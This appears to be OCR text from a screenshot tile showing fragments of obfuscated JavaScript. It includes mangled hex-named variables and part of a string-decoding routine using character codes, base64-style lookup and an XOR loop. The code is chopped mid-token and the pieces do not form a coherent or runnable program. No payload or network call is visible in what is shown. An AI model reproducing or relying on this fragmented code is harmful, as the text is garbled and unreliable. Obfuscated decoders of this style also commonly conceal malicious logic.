
c=_0x5214();
return
 _0x2a03=
function
(_0x347241,_0x1e9d99)
]===undefined){
var
 _0x16eee4=
function
(_0x36b99e)
{
var
 _0x
9=
''
;
for
(
var
 _0x352cfe=
0x179d
+-
0xd86
+
0x7
*-
0x171
,_0x3ebb6
x4a86df&&(_0x3ebb69=_0x352cfe%(
0x25e8
+-
0xc9a
+-
0x194a
)?_0
))?_0x23ff23+=String[
'fromCharCode'
](-
0x2
*-
0xbc8
+
0x2
*-
0x
0xf18
+-
0x293
+
0x11ab
){_0x4a86df=_0x2cbbc0[
'indexOf'
](_0x4
a;_0x101a61++){_0x5a1499+=
'%'
+(
'00'
+_0x23ff23[
'charCodeA
codeURIComponent(_0x5a1499);};
var
 _0x20a36a=
function
(_0x
63e=_0x16eee4(_0x11263e);
var
 _0x5e8cab;
for
(_0x5e8cab=-
0x
8cab;}
for
(_0x5e8cab=
0x351
*
0x2
+-
0x1b8b
*-
0x1
+
0x1
*-
0x222d
;_
deAt'
](_0x5e8cab%_0x3d52ac[
'length'
]))%(
0x2
*-
0x28d
+
0xd9f
_0xe8754c;}_0x5e8cab=
0x1397
+-
0xff3
*
0x1
+-
0x3a4
,_0x5c2d78=
63e[
'length'
];_0x1dc3c7++){_0x5e8cab=(_0x5e8cab+(
0x1c0d
*
e
*-
0x4
+-
0x2
*-
0x1386
+
0x11
*-
0x384
),_0xe8754c=_0x3c1c[_0x5e
Code'
](_0x11263e[
'charCodeAt'
](_0x1dc3c7)^_0x3c1c[(_0x3c
'
]=_0x20a36a,_0xdeed3c=arguments,_0x2a03[
'EAqdwM'
]=!![];
ed3c[_0x524c08];
return
!_0x531f85?(_0x2a03[
'sYSUTm'
]===un
08]=_0x25a493):_0x25a493=_0x531f85,_0x25a493;},_0x2a03(_
c,_0x47ec2f,_0x333d8b)
{
return
 _0x2a03(_0x333d8b-
0x133
,_0
3fb8- -
0x163
,_0x12765b);}
function
_0x2356e3
(_0x4b7466,_0
_0x20dcf3,_0x5682d2,_0x14c71,_0x23fc11,_0x355c9e)
{
return